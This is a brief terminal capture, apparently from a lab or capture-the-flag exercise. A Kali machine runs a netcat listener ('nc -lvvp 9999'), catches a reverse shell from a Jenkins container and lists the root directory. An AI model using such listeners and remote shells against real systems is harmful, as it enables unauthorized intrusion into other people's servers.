 root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
172.26.1.129: inverse host lookup failed: Unknown host
connect to [10.1.1.13] from (UNKNOWN) [172.26.1.129] 45446
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@c1894ba80b53:/$ ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
jenkins@c1894ba80b53:/$